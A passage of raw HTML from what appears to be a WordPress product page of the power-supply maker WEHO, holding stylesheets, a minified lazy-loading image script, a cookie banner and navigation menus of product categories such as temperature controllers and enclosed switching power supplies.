0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s) / 2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsla(0deg,0%,clamp(0%,var(--bw) * 1000%,100%),clamp(70%,var(--bw) * 1000%,100%));--hover:hsl(var(--ch),var(--cs),calc(var(--cl) + 20%));--color:hsl(var(--ch),var(--cs),var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s) / -2) calc(var(--s) / -4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:rgba(0,0,0,0)}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes joinchat_image_loop{0%{opacity:0}3%,20%{opacity:1}25%,to{opacity:0}}@keyframes joinchat_tootlip{0%{opacity:0;transform:scaleY(0)}1%,20%{opacity:1;transform:scaleX(1)}25%,to{opacity:0;transform:scaleX(1)}}@media (orientation:landscape) and (height <=480px),(width <=480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style><link rel="stylesheet/lzl-nc" id="joinchat-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/5d555d123ed182ac7bba2ba43c738839.f31.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/5d555d123ed182ac7bba2ba43c738839.f31.css" media="all"></noscript><style id="joinchat-inline-css">.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}.joinchat{--bottom:140px;--s:80px}</style><style>.e-m a.down{border:2px solid #ffc03d;background:0 0;color:#ffc03d;margin-right:15px}.e-m a.quote{background-color:#ffc03d}#single-pro .pro-right-wrapper .e-m{justify-content:flex-start!important}.pro-detail-con .vc_tta-panel-heading{display:none}.pro-detail-con .vc_tta-panel-body{display:block!important;padding:30px!important;background:#fff!important}.pro-middle-des{background:#f9f9f9;padding-top:70px;margin-top:60px;padding-bottom:70px}ul.wc-tabs{margin-bottom:0;text-align:center;padding-left:0}ul.wc-tabs li{margin-bottom:8px}ul.wc-tabs li span{position:relative;background:#fff;padding:15px 20px 12px;z-index:1;color:#ffc03d;font-size:18px;border-radius:6px;font-weight:700}.related-pro h2{margin-top:0}.product_boxs h3{font-size:18px;color:#333}.product_boxs p{color:#666}.inner_products:hover h3{color:#ffc03d}.bottom-cta{background:url("https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/03/long-banner.jpg?quality=85&strip=all");background-size:cover;background-repeat:no-repeat;background-position:center;padding-top:60px;padding-bottom:70px;--lzl-bg-img:"https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/03/long-banner.jpg?quality=85&strip=all"}.bottom-cta.lzl:not(.lzl-ed),.bottom-cta.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.cta-box{text-align:center}.cta-box p{font-size:20px;margin-top:20px;margin-bottom:20px}.btn-more{background:#ffc03d;border-radius:25px;width:220px;display:inline-block;margin-right:15px;height:45px;line-height:45px;text-align:center;color:#fff;transition:all .4s}.btn-more i{margin-left:8px}.btn-more:hover{background-color:#fff;border:solid 1px #ffc03d;color:#ffc03d;transition:all .4s}.left-menu-items{background:#fff}.left-menu-items li a{display:block;padding:5px;color:#000}.left-menu-items ul{padding-left:0;margin-bottom:0}.left-menu-items>li a{padding-left:20px}.left-menu-items>li>a{background-color:#ffc03d;color:#fff;padding:10px 5px;padding-left:30px}.left-menu-items{border:1px solid rgba(0,0,0,.2)}.left-menu-items>li>ul>li>a{padding:6px 5px;padding-left:10px}body .container{width:100%;max-width:1270px}.left-menu-items>.menu-item{position:relative}.left-menu-items>.menu-item>.sub-menu{display:none}.left-menu-items>.menu-item-has-children:first-of-type .sub-menu{display:block}@media (min-width:992px) and (max-width:1200px){.cta-box h2{font-size:28px}}@media (min-width:768px) and (max-width:991px){.cta-box h2{font-size:28px}}@media (max-width:767px){.cta-box h2{font-size:26px}.pro-detail-con ul.wc-tabs li span{padding:3px 20px}.pro-detail-con ul.wc-tabs li span{font-size:21px!important}.pro-detail-con>div{top:57px!important}}</style><link rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/0bb885f80c2cda94236cb6914a12a06b.3d3.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/0bb885f80c2cda94236cb6914a12a06b.3d3.css"></noscript><style>.pro-detail-con ul.wc-tabs li span{background:#fff;display:inline-block;color:#000}.super_link{color:#000;border:1px solid #666;background:#fff}.super_link.active{color:#fff!important;border:1px solid #ffc03d;background:#ffc03d}@media screen and (max-width:768px){.description_tab.active{display:flex;width:100%;overflow-x:auto}}</style><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript><style>.footLi span,.footLi i{color:var(--c1)}.footLi svg,.footLi path{fill:var(--c1)}</style><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript><style>.super_form_feedback_flxed_box{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;align-self:center;justify-content:center;display:flex;display:none}.super_form_feedback_flxed_box_zzc{position:absolute;top:0;left:0;width:100%;height:100%;z-index:999997;background-color:rgba(0,0,0,.3)}.super_form_feedback_flxed{position:absolute;background-color:#fff;border-radius:10px;align-self:center;z-index:999998;max-width:500px;width:98%;box-sizing:border-box;padding:20px;max-height:94%}@media screen and (max-width:768px){.super_form_feedback_flxed{max-height:64%}}</style><link rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/448bba0ebf0ffdabad8c5b26692ac3f6.183.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/448bba0ebf0ffdabad8c5b26692ac3f6.183.css"></noscript><link rel="stylesheet/lzl" href="?seraph_accel_gp=1768165888_0_css"><noscript lzl=""><link rel="stylesheet" href="?seraph_accel_gp=1768165888_0_css"></noscript><link rel="preload" href="?seraph_accel_gp=1768165888_0_css" as="style"><script id="seraph-accel-lzl">window.lzl_lazysizesConfig={};function _typeof(v){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(l){return typeof l}:function(l){return l&&"function"===typeof Symbol&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l};return _typeof(v)}
(function(v,l){l=l(v,v.document,Date);v.lzl_lazySizes=l;"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports&&(module.exports=l)})("undefined"!=typeof window?window:{},function(v,l,I){var F,c;(function(){var x,b={lazyClass:"lzl",loadedClass:"lzl-ed",loadingClass:"lzl-ing",preloadClass:"lzl-ped",errorClass:"lzl-err",autosizesClass:"lzl-asz",fastLoadedClass:"lzl-cached",iframeLoadMode:1,srcAttr:"data-lzl-src",srcsetAttr:"data-lzl-srcset",sizesAttr:"data-lzl-sizes",minSize:40,
customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};c=v.lzl_lazysizesConfig||{};for(x in b)x in c||(c[x]=b[x])})();if(!l||!l.getElementsByClassName)return{init:function(){},cfg:c,noSupport:!0};var J=l.documentElement,sa=v.HTMLPictureElement,G=v.addEventListener.bind(v),z=v.setTimeout,ca=v.requestAnimationFrame||z,X=v.requestIdleCallback,da=/^picture$/i,ta=["load","error","lzl-lazyincluded","_lzl-lazyloaded"],T={},ua=Array.prototype.forEach,M=function(x,
b){T[b]||(T[b]=new RegExp("(\\s|^)"+b+"(\\s|$)"));return T[b].test(x.getAttribute("class")||"")&&T[b]},N=function(x,b){M(x,b)||x.setAttribute("class",(x.getAttribute("class")||"").trim()+" "+b)},Y=function(x,b){var d;(d=M(x,b))&&x.setAttribute("class",(x.getAttribute("class")||"").replace(d," "))},ea=function q(b,d,f){var g=f?"addEventListener":"removeEventListener";f&&q(b,d);ta.forEach(function(h){b[g](h,d)})},O=function(b,d,f,q,g){var h=l.createEvent("Event");f||(f={});f.instance=F;h.initEvent(d,
!q,!g);h.detail=f;b.dispatchEvent(h);return h},Z=function(b,d){var f;!sa&&(f=v.picturefill||c.pf)?(d&&d.src&&!b.getAttribute("srcset")&&b.setAttribute("srcset",d.src),f({reevaluate:!0,elements:[b]})):d&&d.src&&(b.src=d.src)},P=function(b,d){if(b&&1==b.nodeType)return(getComputedStyle(b,null)||{})[d]},fa=function(b,d,f){for(f=f||b.offsetWidth;f<c.minSize&&d&&!b._lzl_lazysizesWidth;)f=d.offsetWidth,d=d.parentNode;return f},Q=function(){var b,d,f=[],q=[],g=f,h=function(){var m=g;g=f.length?q:f;b=!0;
for(d=!1;m.length;)m.shift()();b=!1},r=function(m,w){b&&!w?m.apply(this,arguments):(g.push(m),d||(d=!0,(l.hidden?z:ca)(h)))};r._lsFlush=h;return r}(),U=function(b,d){return d?function(){Q(b)}:function(){var f=this,q=arguments;Q(function(){b.apply(f,q)})}},va=function(b){var d,f=0,q=c.throttleDelay,g=c.ricTimeout,h=function(){d=!1;f=I.now();b()},r=X&&49<g?function(){X(h,{timeout:g});g!==c.ricTimeout&&(g=c.ricTimeout)}:U(function(){z(h)},!0);return function(m){if(m=!0===m)g=33;if(!d){d=!0;var w=q-(I.now()-
f);0>w&&(w=0);m||9>w?r():z(r,w)}}},ha=function(b){var d,f,q=function(){d=null;b()},g=function r(){var m=I.now()-f;99>m?z(r,99-m):(X||q)(q)};return function(){f=I.now();d||(d=z(g,99))}},qa=function(){var b,d,f,q,g,h,r,m,w,C,R,V,wa=/^img$/i,xa=/^iframe$/i,ya="onscroll"in v&&!/(gle|ing)bot/.test(navigator.userAgent),W=0,B=0,K=-1,ia=function(a){B--;if(!a||0>B||!a.target)B=0},ja=function(a){null==V&&(V="hidden"==P(l.body,"visibility"));return V||!("hidden"==P(a.parentNode,"visibility")&&"hidden"==P(a,
"visibility"))},ma=function(){var a,e,n,p,D,t=F.elements;if((q=c.loadMode)&&8>B&&(a=t.length)){K++;var k=[];var u=0,A=0;for(e=0;e<a;e++){var E=t[e];if(E&&!E._lzl_lazyRace)switch(E.getAttribute("fetchpriority")){case "high":k.splice(u++,0,E);break;case "low":k.push(E);break;default:k.splice(u+A++,0,E)}}a=k.length;t=k;for(e=0;e<a;e++)if(c.beforeCheckElem&&c.beforeCheckElem(t[e]),!ya||F.prematureUnveil&&F.prematureUnveil(t[e]))S(t[e]);else{(D=t[e].getAttribute("data-lzl-expand"))&&(p=1*D)||(p=W);if(!H){var H=
!c.expand||1>c.expand?500<J.clientHeight&&500<J.clientWidth?500:370:c.expand;F._defEx=H;k=H*c.expFactor;var L=c.hFac;V=null;W<k&&1>B&&2<K&&2<q&&!l.hidden?(W=k,K=0):W=1<q&&1<K&&6>B?H:0}if(za!==p){h=innerWidth+p*L;r=innerHeight+p;var ka=-1*p;var za=p}k=t[e].getBoundingClientRect();if((k=(R=k.bottom)>=ka&&(m=k.top)<=r&&(C=k.right)>=ka*L&&(w=k.left)<=h&&(R||C||w||m)&&(c.loadHidden||ja(t[e])))&&!(k=d&&3>B&&!D&&(3>q||4>K))){A=t[e];u=p;k=A;A=ja(A);m-=u;R+=u;w-=u;for(C+=u;A&&(k=k.offsetParent)&&k!=l.body&&
k!=J;)(A=0<(P(k,"opacity")||1))&&"visible"!=P(k,"overflow")&&(u=k.getBoundingClientRect(),A=C>u.left&&w<u.right&&R>u.top-1&&m<u.bottom+1);k=A}if(k){S(t[e]);var la=!0;if(9<B)break}else!la&&d&&!n&&4>B&&4>K&&2<q&&(b[0]||c.preloadAfterLoad)&&(b[0]||!D&&(R||C||w||m||"auto"!=t[e].getAttribute(c.sizesAttr)))&&(n=b[0]||t[e])}n&&!la&&S(n)}},y=va(ma),oa=function(a){var e=a.target;e._lzl_lazyCache?delete e._lzl_lazyCache:(ia(a),N(e,c.loadedClass),Y(e,c.loadingClass),ea(e,na),O(e,"lzl-lazyloaded"))},Aa=U(oa),
na=function(a){Aa({target:a.target})},Ba=function(a,e){var n=a.getAttribute("data-lzl-load-mode")||c.iframeLoadMode;0==n?a.contentWindow.location.replace(e):1==n&&(a.src=e)},Ca=function(a){var e,n=a.getAttribute(c.srcsetAttr);(e=c.customMedia[a.getAttribute("data-lzl-media")||a.getAttribute("media")])&&a.setAttribute("media",e);n&&a.setAttribute("srcset",n)},Da=U(function(a,e,n,p,D){var t,k;if(!(k=O(a,"lzl-lazybeforeunveil",e)).defaultPrevented){p&&(n?N(a,c.autosizesClass):a.setAttribute("sizes",
p));p=a.getAttribute(c.srcsetAttr);n=a.getAttribute(c.srcAttr);if(D)var u=(t=a.parentNode)&&da.test(t.nodeName||"");var A=e.firesLoad||"src"in a&&(p||n||u);k={target:a};N(a,c.loadingClass);A&&(clearTimeout(f),f=z(ia,2500),ea(a,na,!0));u&&ua.call(t.getElementsByTagName("source"),Ca);p?a.setAttribute("srcset",p):n&&!u&&(xa.test(a.nodeName)?Ba(a,n):a.src=n);D&&(p||u)&&Z(a,{src:n})}a._lzl_lazyRace&&delete a._lzl_lazyRace;Y(a,c.lazyClass);Q(function(){function E(){var L=a.complete&&1<a.naturalWidth;H||
(L=!0);!A||L?(L&&N(a,c.fastLoadedClass),oa(k),a._lzl_lazyCache=!0,z(function(){"_lzl_lazyCache"in a&&delete a._lzl_lazyCache},9)):(H--,z(E,100));"lazy"==a.loading&&B--}var H=50;E()},!0)}),S=function(a){if(!a._lzl_lazyRace){var e=wa.test(a.nodeName),n=e&&(a.getAttribute(c.sizesAttr)||a.getAttribute("sizes")),p="auto"==n;if(!p&&d||!e||!a.getAttribute("src")&&!a.srcset||a.complete||M(a,c.errorClass)||!M(a,c.lazyClass)){var D=O(a,"lzl-lazyunveilread").detail;p&&aa.updateElem(a,!0,a.offsetWidth);a._lzl_lazyRace=
!0;B++;Da(a,D,p,n,e)}}},Ea=ha(function(){c.loadMode=3;y()}),pa=function(){3==c.loadMode&&(c.loadMode=2);Ea()},ba=function e(){d||(999>I.now()-g?z(e,999):(d=!0,c.loadMode=3,y(),G("scroll",pa,!0)))};return{_:function(){g=I.now();F.elements=l.getElementsByClassName(c.lazyClass);b=l.getElementsByClassName(c.lazyClass+" "+c.preloadClass);G("scroll",y,!0);G("resize",y,!0);G("pageshow",function(e){if(e.persisted){var n=l.querySelectorAll("."+c.loadingClass);n.length&&n.forEach&&ca(function(){n.forEach(function(p){p.complete&&
S(p)})})}});v.MutationObserver?(new MutationObserver(y)).observe(J,{childList:!0,subtree:!0,attributes:!0}):(J.addEventListener("DOMNodeInserted",y,!0),J.addEventListener("DOMAttrModified",y,!0),setInterval(y,999));G("hashchange",y,!0);"focus mouseover click load transitionend animationend".split(" ").forEach(function(e){l.addEventListener(e,y,!0)});/d$|^c/.test(l.readyState)?ba():(G("load",ba),l.addEventListener("DOMContentLoaded",y),z(ba,2E4));F.elements.length?(ma(),Q._lsFlush()):y()},checkElems:y,
unveil:S,_aLSL:pa}}(),aa=function(){var b,d=U(function(g,h,r,m){var w;g._lzl_lazysizesWidth=m;m+="px";g.setAttribute("sizes",m);if(da.test(h.nodeName||"")){h=h.getElementsByTagName("source");var C=0;for(w=h.length;C<w;C++)h[C].setAttribute("sizes",m)}r.detail.dataAttr||Z(g,r.detail)}),f=function(g,h,r){var m=g.parentNode;m&&(r=fa(g,m,r),h=O(g,"lzl-lazybeforesizes",{width:r,dataAttr:!!h}),h.defaultPrevented||(r=h.detail.width)&&r!==g._lzl_lazysizesWidth&&d(g,m,h,r))},q=ha(function(){var g,h=b.length;
if(h)for(g=0;g<h;g++)f(b[g])});return{_:function(){b=l.getElementsByClassName(c.autosizesClass);G("resize",q)},checkElems:q,updateElem:f}}(),ra=function d(){!d.i&&l.getElementsByClassName&&(d.i=!0,aa._(),qa._())};z(function(){c.init&&ra()});return F={cfg:c,autoSizer:aa,loader:qa,init:ra,uP:Z,aC:N,rC:Y,hC:M,fire:O,gW:fa,rAF:Q}});
function _typeof(h){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(c){return typeof c}:function(c){return c&&"function"===typeof Symbol&&c.constructor===Symbol&&c!==Symbol.prototype?"symbol":typeof c};return _typeof(h)}
(function(h,c){var f=function l(){c(h.lzl_lazySizes);h.removeEventListener("lzl-lazyunveilread",l,!0)};c=c.bind(null,h,h.document);"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports?c(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],c):h.lzl_lazySizes?f():h.addEventListener("lzl-lazyunveilread",f,!0)})(window,function(h,c,f){function n(d,g,b){if(!l[d]){var e=c.createElement(g?"link":"script"),a=c.getElementsByTagName("script")[0];g?
(e.rel="stylesheet",e.href=d):(e.onload=function(){e.onerror=null;e.onload=null;b()},e.onerror=e.onload,e.src=d);l[d]=!0;l[e.src||e.href]=!0;a.parentNode.insertBefore(e,a)}}var l={};if(c.addEventListener){var q=/\(|\)|\s|'/;var p=function(d,g){var b=c.createElement("img");b.onload=function(){b.onload=null;b=b.onerror=null;g()};b.onerror=b.onload;b.src=d;if(b&&b.complete&&b.onload)b.onload()};addEventListener("lzl-lazybeforeunveil",function(d){if(d.detail.instance==f){var g,b,e;if(!d.defaultPrevented){var a=
d.target;"none"==a.preload&&(a.preload=a.getAttribute("data-lzl-preload")||"auto");if(null!=a.getAttribute("data-lzl-autoplay"))if(a.getAttribute("data-lzl-expand")&&!a.autoplay)try{a.play()}catch(m){}else requestAnimationFrame(function(){a.setAttribute("data-lzl-expand","-10");f.aC(a,f.cfg.lazyClass)});(g=a.getAttribute("data-lzl-link"))&&"img"!=a.tagName.toLowerCase()&&n(g,!0);if(g=a.getAttribute("data-lzl-script"))d.detail.firesLoad=!0,n(g,null,function(){d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",
{},!0,!0)});(g=a.getAttribute("data-lzl-require"))&&(f.cfg.requireJs?f.cfg.requireJs([g]):n(g));f.cfg.beforeUnveil&&f.cfg.beforeUnveil(a,f);if((b=a.getAttribute("data-lzl-bg"))||a.hasAttribute("data-lzl-bg")){var k=getComputedStyle(a).getPropertyValue("--lzl-bg-img");!k||'"'!=k[0]&&"'"!=k[0]||(k=k.substr(1,k.length-2))}if(k||b)a.classList.add("lzl-ing"),d.detail.firesLoad=!0,g=function(){if(b){var m=a.style.backgroundImage;"string"===typeof m&&m.trim()||(m="url()");a.style.backgroundImage=m.replace(/url\([^\(\)]*\)/,
"url("+(q.test(b)?JSON.stringify(b):b)+")")}a.classList.remove("lzl-ing");d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)},p(k?k:b,g);if(e=a.getAttribute("data-lzl-poster"))d.detail.firesLoad=!0,p(e,function(){a.poster=e;d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)})}}},!1)}});
</script></head><body data-rsssl="1" class="wp-singular product-template-default single single-product postid-1565 single-format-standard custom-background wp-embed-responsive wp-theme-weho translatepress-en_US weho is-light-theme has-background-white no-js singular has-main-navigation wpb-js-composer js-comp-ver-7.9 vc_responsive"><img style="z-index:-99999;position:fixed;top:0;left:0;margin:1px;max-width:none!important;max-height:none!important;width:100vw!important;height:100vh!important;" onload='var i=this,d=document;function c(e){d.removeEventListener(e.type,c);setTimeout(function(){i.parentNode.removeChild(i)},250)}d.addEventListener("DOMContentLoaded",c)' src="[data-uri]" alt="..."><div id="cookieConsentModal" class="cookie-consent-modal"> <p style="text-align: center;"> We use cookies to improve your browsing experience. By continuing to use this website, you agree to our use of cookies. </p> <a class="accept-cookies cookieBtn" style="color:white"> Accept All </a> <span style="color:gray"> | </span> <a class="reject-cookies cookieBtn" style="color:white"> Decline All </a> </div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PS6SXZM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <button type="button" aria-controls="rmp-container-151" aria-label="Menu Trigger" id="rmp_menu_trigger-151" class="rmp_menu_trigger rmp-menu-trigger-boring"> <span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span> </button> <div id="rmp-container-151" class="rmp-container rmp-container rmp-slide-right"> <div id="rmp-menu-title-151" class="rmp-menu-title"> <a href="#" target="_self" class="rmp-menu-title-link" id="rmp-menu-title-link"> <img class="rmp-menu-title-image lzl" src="[data-uri]" alt="logo weho" title="logo weho" width="100" height="100" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/09/logo.png?quality=85&amp;strip=all"><noscript lzl=""><img class="rmp-menu-title-image" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/09/logo.png?quality=85&amp;strip=all" alt="logo weho" title="logo weho" width="100" height="100"></noscript> <span></span> </a> </div> <div id="rmp-menu-additional-content-151" class="rmp-menu-additional-content"> </div> <div id="rmp-menu-wrap-151" class="rmp-menu-wrap"><ul id="rmp-menu-151" class="rmp-menu" role="menubar" aria-label="Primary menu"><li id="rmp-menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a href="https://www.wehopower.com/" class="rmp-menu-item-link" role="menuitem">Home</a></li><li id="rmp-menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a href="https://www.wehopower.com/products" class="rmp-menu-item-link" role="menuitem">Products</a></li><li id="rmp-menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-news_category rmp-menu-item rmp-menu-top-level-item" role="none"><a href="https://www.wehopower.com/news-category/industry-news/" class="rmp-menu-item-link" role="menuitem">Blog</a></li><li id="rmp-menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a href="https://www.wehopower.com/company" class="rmp-menu-item-link" role="menuitem">Company</a></li><li id="rmp-menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a href="https://www.wehopower.com/support" class="rmp-menu-item-link" role="menuitem">Support</a></li><li id="rmp-menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a href="https://www.wehopower.com/contact" class="rmp-menu-item-link" role="menuitem">Contact Us</a></li></ul></div> <div id="rmp-search-box-151" class="rmp-search-box"> <form action="https://www.wehopower.com/" class="rmp-search-form" role="search"> <input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box"> </form> </div> </div> <div id="page" class="site"> <div id="menu"> <ul> <li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7129"><a href="https://www.wehopower.com/">Home</a></li> <li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7134"><a href="https://www.wehopower.com/products">Products</a></li> <li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-news_category menu-item-8833"><a href="https://www.wehopower.com/news-category/industry-news/">Blog</a></li> <li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://www.wehopower.com/company">Company</a></li> <li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7137"><a href="https://www.wehopower.com/support">Support</a></li> <li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="https://www.wehopower.com/contact">Contact Us</a></li> </ul> </div> <header> <div class="logo"> <h1 style="margin-top:0px;margin-bottom:0px;"> <a href="/"><img src="[data-uri]" alt="logo" class="img-responsive img-fluid lzl" style="max-width:260px" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/04/WEHOLogo-副本.png?quality=85&amp;strip=all"><noscript lzl=""><img src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/04/WEHOLogo-%E5%89%AF%E6%9C%AC.png?quality=85&amp;strip=all" alt="logo" class="img-responsive img-fluid" style="max-width:260px"></noscript></a> </h1> </div> <div class="main-menu"> <ul class="h-menu"> <a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-header ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full" data-ubermenu-target="ubermenu-main-86-header"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-86-header" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-86 ubermenu-loc-header ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-86-header" class="ubermenu-nav"><li id="menu-item-5749" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-5749 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-5750" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-5750 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega"><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/products" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-5750 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"><li id="menu-item-7611" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-has-children ubermenu-item-7611 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack"><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wehopower.com/product-category/temperature-controller/"><span class="ubermenu-target-title ubermenu-target-text">Search By Industry</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-7611 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"><li id="menu-item-7601" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product-category/temperature-controller/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="500" height="500" alt="TX4" data-lzl-srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/11/TX4.jpg?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/11/TX4-300x300.jpg?quality=85&amp;strip=all 300w" data-lzl-sizes="(max-width: 500px) 100vw, 500px" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/11/TX4.jpg?quality=85&amp;strip=all"><noscript lzl=""><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/11/TX4.jpg?quality=85&amp;strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/11/TX4.jpg?quality=85&amp;strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/11/TX4-300x300.jpg?quality=85&amp;strip=all 300w" sizes="(max-width: 500px) 100vw, 500px" width="500" height="500" alt="TX4"></noscript><span class="ubermenu-target-title ubermenu-target-text">Temperature Controller</span></a></li><li id="menu-item-7602" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-7602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto"><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/"><img class="ubermenu-image ubermenu-image-size-full lzl" src="[data-uri]" width="100" height="100" alt="Enclosed Switching Power Supply" data-lzl-srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply.jpg?quality=85&amp;strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply-300x300.jpg?quality=85&amp;strip=all 300w, 